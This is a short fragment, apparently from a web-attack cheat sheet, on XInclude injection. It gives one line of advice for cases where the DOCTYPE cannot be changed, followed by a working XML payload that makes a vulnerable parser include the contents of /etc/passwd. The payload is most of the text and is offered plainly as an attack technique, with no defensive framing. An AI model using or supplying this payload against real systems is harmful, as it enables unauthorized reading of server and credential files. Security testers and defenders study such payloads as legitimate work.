 XInclude Attacks
When you can't modify the DOCTYPE element use the XInclude to target
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>